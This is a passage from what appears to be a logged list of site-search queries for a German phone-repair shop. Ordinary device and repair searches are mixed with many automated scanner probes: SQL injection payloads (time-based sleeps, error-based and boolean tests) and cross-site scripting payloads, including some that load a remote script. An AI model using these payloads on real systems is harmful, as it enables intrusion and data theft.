6","iphone 16 pro","ba","iphone xr","xiaomi 13 pro Ladebuchse","SM-S901B\/DS","akkutausch pixel 7","sss","ps4 thumbstick","sssc","apple watch 3","samsung flip 4","Daten\u00fcbertragung","playstation AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE WHE","edge 1000","apple watach series 2","Note 20 ultra","playstation');SELECT PG_SLEEP(5)--","s21 daten","jbl tuner","playstation);SELECT PG_SLEEP(5)--","playstation;SELECT PG_SLEEP(5)--","flip 5","playstation');WAITFOR DELAY '0:0:5'--","ipod","playstation';WAITFOR DELAY '0:0:5'--","samsung  galaxy s21 ultra","\"><\/meta>[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","<\/script><object data=\"javascript:alert(1)\">","playstation);WAITFOR DELAY '0:0:5'--","iPhone+8","playstation;WAITFOR DELAY '0:0:5'--","iphone 12mini","ESP8266 Adapter","Samsung Galaxy Note 20 Ultra 5G","xperia 10 II","no","nokia","\"><\/meta>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]aler","tab a","google pixel 3","samsung s24","samsung galaxy s25","iphone 14 pro akku","playstation#","se 2020","xiaomi 13 Akku","ipod assm","tab","iphone 13 pro max backcover","s9 plus","logicboard","Samsung s6lite","ipod classic","oneplus","preislistr","playstation AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END))","iphone xr kamera linse","playstation WAITFOR DELAY '0:0:5'","klebestreifen","ipad 8","ladebuchse","iPhone 8 d","playstation AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49) ","a1989","opp","<\/title><object data=\"javascript:alert(1)\">","iphone11","11 pro max","iphone 8 dis","Samsung Galaxy s 23 ultra","s22 ladebuchse","<\/script>[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","akkutausch Mac book pro 2017","15 pro max","samsung galaxy","googlee","LG Optimus G5 H850 Homebutton Fingerabdruck","samsung s20 akku","<\/script>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]aler","ipad 2. generation batterietausch","lcd","sony xperia 1","google pixel 7","sony xperia z5 compact","apple watch serie 4","Samsung galaxy ultra 23","iphone 15 plus","Samsung S23 Ultra","Apple wa","iphone se akku","samsung j8","apple iphone 13 pro","realme","Pixel 8","Vivo","Thermomix","ipad mini 5","watch SE","s24 ultra","samsung j7","Ankauf","ps5","<\/title>[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","Samsung a53","aachen","samsung s21 fe","15 pro","Redmi Pad","surface 4","samsung galaxy s25 plus","apple iphone x","Huawei P9liz","a1822","<\/title>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]alert","apple iphone 12 pro","Galaxy S6 Edge","Samsung Galaxy S","playstation AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END))","Samsung Galaxy S22 Akku","Reparatur f\u00fcr Samsung \/ Nokia \/ LG \/ Sony \/ Apple \/ Motorola","pixel 6a akku","galaxy s3","retoure","samsung s23","apple Watch ultra","akkuwechsel s21fe","iphone wasser","swFE","G925F batterie","Xiaomi 12","microsoft surface pro7","playstation AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49) ","12 pro","oem","playstation AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE WHE","Huawei p30 \u00f6ute","huawei \u00fc30 lite","A36","poco f5","fold 4","newsletter","iphone max","iphone 12 pro max platine","xiaomi mi ultra 11","<object data=\"javascript:alert(1)\">","akkutausch note 10","easy jtag","Apple iPhone 14 \/ 14 Pro \/ 14 Pro Max \/ 14 Plus Backcover Reparatur \/ Tausch \/ Wechsel","Apple Watch Series 7","pixel 7","samusng galaxy s9 lade","Samsung a72","xiaomi 15. ultra","toch scren","iphonr","y","ipad pro a1980","Oppo cph2273","iPhone SE 2022","iphone 13 display","samsung s22","galaxy s20","ipad pro 2018","iphone 11 batterie wechsel","akku wechsel","M31","apple iphone 11","iphone 11 akku wechsel","honor","iphone 14 h\u00fclle","series 6","samsung s21","e","m","iphone se 2020","h","smartwatch","\"><\/meta><object data=\"javascript:alert(1)\">","-1' OR 3*2>(0+5+208-208) or 'icfBpNUi'='","playstation' AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5) AND 'xlwQ'='xlwQ","xs max iphone","xiaomi mi","(SELECT (CASE WHEN (7261=8913) THEN 'playstation' ELSE (SELECT 8913 UNION SELECT 8823) END))","smatwatch backover","ipone x","<input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","-1\" OR 2+566-566-1=0+0+0+1 --","playstation) AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5) AND (3529=3529","akku iphone 13","iphone 14pr","playstation') AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171)) AND ('CsAv'='CsAv","smartwatch backover","\"><\/meta><object data='JaVasCript:alert(1)'>","[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","-1\" OR 3+566-566-1=0+0+0+1 --","Apple aratur LCD Display Touchscreen Glas","playstation AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5)","13tpro akku",null,"xiaomi a","playstation' AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171)) AND 'oXZC'='oXZC","programmierer","sony alpha 6000","s24 plus","\"><\/meta><iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]","psp 2004",null,"-1\" OR 3*2<(0+5+566-566) --","playstation AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5)-- IbFS","iphone se 2016","flip 4","xiaomi a2","playstation) AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171)) AND (4660=4660","\"><\/meta><details open ontoggle=confirm(1)>","playstation') ORDER BY 1-- CbdJ","Samsung Galaxy S10","ed","macb","playstation AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171))","\"><\/meta><body\/oNpagEshoW=(confirm)(1)>","[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","-1\" OR 3*2>(0+5+566-566) --","playstation' ORDER BY 1-- NGHr","samsung a36","samsung a-reuhe","akku tauschen","playstation AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171))-- osaO","\"><\/meta><a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","playstation) ORDER BY 1-- ussj","samsung s21 5g","s20 display","galaxy tab s8 ultra","samsung a-reihe","xss","playstation') AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END","\"><\/meta><frame src=\"javascript:alert(1)\"\/>","[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]color=",null,"playstation ORDER BY 1-- kNel","garmin","Samsung A40 GH96","ipad pro 11",null,"samm","playstation' AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END)","\"><\/meta>javascript:alert(1)\/\/","test7FsYpYAT'; waitfor delay '0:0:15' --","testKB9QyvGN","playstation ORDER BY 1-- seBN","Samsung A40 Akku","xs","playstation) AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END)","\"><\/meta><marquee loop=1 width=0 onfinish=prompt(1)>","[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","motorola g14","datenrettun","one plus nordd 4","note 10","cx","\"><\/meta>><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","redmi note 13pro","test0pGzIxdq' OR 274=(SELECT 274 FROM PG_SLEEP(15))--","-1 OR 2+439-439-1=0+0+0+1 --","xr display","akku 11 pro","Samsung Galaxy A53 5G Kamera-Glas Reparatur","sd","re","sx","Super Retina XDR OLED","\"><\/meta><ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","redmi note 14","-1 OR 3+439-439-1=0+0+0+1 --","kratzer","s6 lite akku","ms","sds","spedition","playstation') AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49",null,"se 3 akku","\"><\/meta><ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>","[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","redmi 14","testOLRvMYaz') OR 13=(SELECT 13 FROM PG_SLEEP(15))--","-1 OR 3*2<(0+5+439-439) --",null,"ipad a2377","sdsa","bbb","playstation' AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49)","\"><\/meta><ImG\tsrc=z\toNeRror=alert(1)>","[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]confirm`1`","samsng s23","Xcover 2","-1 OR 3*2>(0+5+439-439) --",null,"iphone se 202","samsug","redmi 10","bb","playstation) AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49)","iphone1","\"><\/meta>0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","<script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[","Glasreparatur","testFCaeAoNY')) OR 669=(SELECT 669 FROM PG_SLEEP(15))--","-1 OR 2+533-533-1=0+0+0+1","Apple iPhone SE 2020","a2296","b","playstation AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49) ","honor 70","akku a34","\"><\/meta><ScRiPt\t>alert(1)<\/sCrIpT\t>","<custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-color:red","Pixel 7 akku",null,"-1 OR 3+533-533-1=0+0+0+1","iphonr se","akkuwechsel bein s21fe",null,"fairphone","samsung a34","\"><\/meta><object\tdata=javAscripT:alert(1)>","-1 OR 3*2<(0+5+533-533)","playstation') AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE W","samsung galaxy z flip 3","Google Pixel 6a","\"><\/meta><scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","test3nYMa0AO'; waitfor delay '0:0:15' --","-1 OR 3*2>(0+5+533-533)","playstation' AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE WH","apple pencil",null,"nokia 7110","Akku Google Pixel 6a","Kamera samsung galaxy s23","\"><\/meta><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>",null,"testZLMZ534W' OR 736=(SELECT 736 FROM PG_SLEEP(15))--","-1' OR 2+326-326-1=0+0+0+1 --","playstation) AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE WH","Samsung Z Fold 4","\"><\/meta><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","<\/script><SvG\/oNloAd=alert(1)>","-1' OR 3+326-326-1=0+0+0+1 --","ipb","iphone 4s","watch ultra","Kamera p30 pro","\"><\/meta><img src onerror=&emsp;prompt`${1}`>","<\/script><SvG\/oNloAd=alert(1)\/\/","testBS1rjx7J') OR 555=(SELECT 555 FROM PG_SLEEP(15))--","-1' OR 3*2<(0+5+326-326) --","samsung galaxy s2","\"><\/meta><sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","<\/script><SvG\noNloAd=alert(1)>","-1' OR 3*2>(0+5+326-326) --","cccc","(SELECT CONCAT(CONCAT('qvkjq',(CASE WHEN (3140=3140) THEN '1' ELSE '0' END)),'qvqqq'))","7545","Samsung TabS7","s21 ultra kamera","\"><\/meta><Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>","<\/script><Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","testdGs7x8Ag')) OR 931=(SELECT 931 FROM PG_SLEEP(15))--","-1' OR 2+412-412-1=0+0+0+1 or '8rYVw5du'='","playstation(..).,)'(\"","surface pro 6","\"><\/meta><img src=k onerror=prompt`1`>","<\/script><ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","appel iphone","ipad air 4","samsung Galaxie s6","-1' OR 3+412-412-1=0+0+0+1 or '8rYVw5du'='","sfs","playstation';SELECT PG_SLEEP(5)--","playstation'RWkJNr<'\">ERYChk","iphone 16 display","galaxy s8 akkutausch","ta-1362","\"><\/meta><svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","<\/script><ScRiPt>(alert)(1);<\/ScRiPt>","appel","samsung galaxy s24 ultra","sony I4113","-1' OR 3*2<(0+5+412-412) or '8rYVw5du'='","sfsa","playstation') AND 5216=7512 AND ('ViDi'='ViDi","apple watch 9","xr20","google ne","\"><\/meta><input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","JBL",null,"-1' OR 3*2>(0+5+412-412) or '8rYVw5du'='","playstation') AND 3508=3508 AND ('EZqf'='EZqf","Microsoft Surface Pro 4","Air5",null,"google nexus","\"><\/meta>[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","iphone 7 plus","festplatte","-1\" OR 2+882-882-1=0+0+0+1 --","playstation' AND 8669=8179 AND 'RjQz'='RjQz","homebutton","oneplus 5","\"><\/meta>[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]","-1\" OR 3+882-882-1=0+0+0+1 --","playstation' AND 3508=3508 AND 'nBXd'='nBXd","button","huawai","googl","display glas pro 7","-1\" OR 3*2<(0+5+882-882) --","playstation) AND 1081=9161 AND (2851=2851","Samsung A50","galaxy a 36","appel watch ultra 2","Sony Xperia 1 IV Display Reparatur Touchscreen   LCD259,00","\"><\/meta>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","-1\" OR 3*2>(0+5+882-882) --","playstation) AND 3508=3508 AND (8452=8452","Surface Pro 4","\"><\/meta>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","<\/script><object data='JaVasCript:alert(1)'>","o","playstation');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 7663=2729","ESP8266","google p","sma","f",null,"\"><\/meta>[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]co","<\/script><iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","Ladebuchse Lade Port Ersatz f\u00fcr Xiaomi Redmi Note 10 \/ 10S","xcv","playstation';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 3508=3508","Motorola G24","A56","akku Wechsel 11T Pro","google pi","cf","<\/script><details open ontoggle=confirm(1)>","S22 Display","s24 ultra kamera","df","playstation);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 5027=3008-- iVqK","wiiu display","esp","ipad mini 6","s1","google pixe","testZXzd5P0j'; waitfor delay '0:0:15' --","simlock","apple watch wasserschaden","\"><\/meta>[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","<\/script><body\/oNpagEshoW=(confirm)(1)>","playstation;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 3508=3508-- cBsp","iphone 16 e",null,"6s akku","ipad 6","s999","testTWjuWVBc' OR 378=(SELECT 378 FROM PG_SLEEP(15))--","11 pro fqc","apple watch se display","<\/script><a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","Xiaomi Mi Note 10 Lite",null,"playst","playstation') AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES) AND ('LkQw'='LkQw","(SELECT (CASE WHEN (9476=4783) THEN 'playstation' ELSE (SELECT 4783 UNION SELECT 5006) END))","aufgebl\u00e4hter akku",null,"Oneplus 6T","samsunf","testXjbCBgIy') OR 392=(SELECT 392 FROM PG_SLEEP(15))--","apple watch series 3","<\/script><frame src=\"javascript:alert(1)\"\/>",null,"b2159126e1-er-glue-klar-fu\u0308r-display-handy-universal-kleber-ne","playstation' AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES) AND 'ZhGB'='ZhGB","(SELECT (CASE WHEN (7970=7970) THEN 'playstation' ELSE (SELECT 2124 UNION SELECT 5993) END))","usb-c","pixel 3","testCyW711of')) OR 115=(SELECT 115 FROM PG_SLEEP(15))--","\"><\/meta>[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","<\/script>javascript:alert(1)\/\/",null,"playstation) AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES) AND (7161=7161","(SELECT (CASE WHEN (2056=4266) THEN 'playstation' ELSE (SELECT 4266 UNION SELECT 2660) END))","sony xperia 1 IV","s10 plus","pixel 3a","iphon 15","\"><\/meta>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]c","<\/script><marquee loop=1 width=0 onfinish=prompt(1)>","sony xperia 5","the","playstation AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES)","playstation') AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71)) AND ('LtWG'='LtWG","sony usb","samsung no","iphone13 pro","iphone 16 pri display","\"><\/meta><script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]","<\/script>><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","reparatur","Huawei Honor 90 Reparatur Display Touchscreen","playstation AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES)-- NPXC","playstation' AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71)) AND 'cOuh'='cOuh","samsung note","\"><\/meta><custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-","<\/script><ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","galaxy watch","Samsung A14 Reparatur LCD Display",null,"playstation') AND 6217=(SELECT 6217 FROM PG_SLEEP(5)) AND ('kMxl'='kMxl","playstation) AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71)) AND (5985=5985","iphone 13 pro max hinter","ipad akku wechseln","Pixel 7a","ladekabel 4s","2485","samsung note 4","tess",null,"<\/script><ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>","Huawei P30 Pro akku","s10 akku","Samsung A14",null,"playstation' AND 6217=(SELECT 6217 FROM PG_SLEEP(5)) AND 'wrsC'='wrsC","playstation AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71))","pixel 9",null,"tesst",null,"<\/script><ImG\tsrc=z\toNeRror=alert(1)>",null,"5667",null,"playstation) AND 6217=(SELECT 6217 FROM PG_SLEEP(5)) AND (2837=2837","playstation AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71))-- qMlf",null,"tolino vision5","<\/script>0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","Octapus box","apple watch series 2","Apple iPhone 12 & 12 mini & 12 Pro",null,"playstation AND 6217=(SELECT 6217 FROM PG_SLEEP(5))","playstation') AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END","iphone 15 display","samsung s22 ultra","<\/title><SvG\/oNloAd=alert(1)>","<\/script><ScRiPt\t>alert(1)<\/sCrIpT\t>","Klebestreifen redmi","samsung galaxy z fold 3","testEeUT9ROS","playstation AND 6217=(SELECT 6217 FROM PG_SLEEP(5))-- UsZD","playstation' AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END)","iwatch7","ipad pro 10",null,"s20fe","<\/title><SvG\/oNloAd=alert(1)\/\/","<\/script><object\tdata=javAscripT:alert(1)>","Reparatur Akku \/ Akkutausch","ipad pro 10.5","playstation') WAITFOR DELAY '0:0:5' AND ('HHEJ'='HHEJ","playstation) AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END)","Bestellnummer",null,"iphone xs","a40","linse","<\/title><SvG\noNloAd=alert(1)>","<\/script><scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","f5 pro","wasserschaden'nvOpzp; AND 1=1 OR (<'\">iKO)),",null,"-1 OR 2+69-69-1=0+0+0+1 --","oneplus 2","playstation' WAITFOR DELAY '0:0:5' AND 'dJWA'='dJWA","ipad air2",null,"so","<\/title><Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","<\/script><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>",null,"-1 OR 3+69-69-1=0+0+0+1 --","series 7","playstation) WAITFOR DELAY '0:0:5' AND (6004=6004","R485","sony","<\/title><ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","<\/script><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","gigaset 360","iphone 8 klebestreifen","-1 OR 3*2<(0+5+69-69) --","playstation') AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49","12","<\/title><ScRiPt>(alert)(1);<\/ScRiPt>","<\/script><img src onerror=&emsp;prompt`${1}`>","apple smartwatch h\u00fclle","-1 OR 3*2>(0+5+69-69) --","google pixel 3xl","playstation WAITFOR DELAY '0:0:5'-- ZDPk","playstation' AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49)","Honor 400","a 2270","samsung s5","<\/script><sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","-1 OR 2+342-342-1=0+0+0+1","playstation') AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5) AND ('JxRf'='JxRf","playstation) AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49)","11 pro max kamera","a51","<\/script><Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>","-1 OR 3+342-342-1=0+0+0+1","Apple iPhone 8 Plus Reparatur LCD Display Touchscreen Glas","playstation' AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5) AND 'FSuL'='FSuL","ipad 8 ladebuchse","google 5","iphone 8d","<\/script><img src=k onerror=prompt`1`>","ipad home button","-1 OR 3*2<(0+5+342-342)","rea","Apple iPhone 15 \/ 15 Pro \/ 15 Pro Max \/ 15 Plus Reparatur Laut- \/ Leise Schalter oder Ein- \/ Aus Schalter","playstation) AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5) AND (6552=6552","16 pro max","<\/script><svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","iphone 13 pro Akku wechel","samsung a04 frp l\u00f6schen","ladekabel iphone 4","-1 OR 3*2>(0+5+342-342)","rep","oppo f","playstation AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5)","playstation') AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE W","google pix","oppo find x3","<\/script><input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","-1' OR 2+528-528-1=0+0+0+1 --","mac","playstation AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5)-- WdNs","playstation' AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE WH","iphone s6 plus","iphoho","psp 3004 display","<\/title><object data='JaVasCript:alert(1)'>","<\/script>[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","-1' OR 3+528-528-1=0+0+0+1 --","te","playstation') ORDER BY 1-- XzIp","playstation) AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE WH","schneiddraht","se2","XT2231","google pixel 6","<\/title><iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","<\/script>[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]","-1' OR 3*2<(0+5+528-528) --",null,"playstation' ORDER BY 1-- SmnU","playstation AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE WHE","watch se2","moto g22","S23 Ultra Bildschirmaustausch","<\/title><details open ontoggle=confirm(1)>","-1' OR 3*2>(0+5+528-528) --","Pocp","playstation) ORDER BY 1-- FdCA","s10 ladebuchse","Samsung Galaxy Tab A6","Poco","(SELECT CONCAT(CONCAT('qkxpq',(CASE WHEN (8763=8763) THEN '1' ELSE '0' END)),'qpvzq'))","<\/title><body\/oNpagEshoW=(confirm)(1)>","<\/script>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","apple watch ultra 2","-1' OR 2+634-634-1=0+0+0+1 or 'DAPNADZv'='","playstation ORDER BY 1-- SSVp","Datenerettung P 20 Pro","jc v1s pro","samsung galaxy fli","<\/title><a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","<\/script>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","akkutausch mac book pro","-1' OR 3+634-634-1=0+0+0+1 or 'DAPNADZv'='","Iphone 8ndi","playstation ORDER BY 1-- CncU","edge 50","tolino shine","<\/title><frame src=\"javascript:alert(1)\"\/>","<\/script>[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]co",null,"-1' OR 3*2<(0+5+634-634) or 'DAPNADZv'='",null,"iphone 12 r\u00fcckseitw",null,"googlee p",null,"<\/title>javascript:alert(1)\/\/","JCID","-1' OR 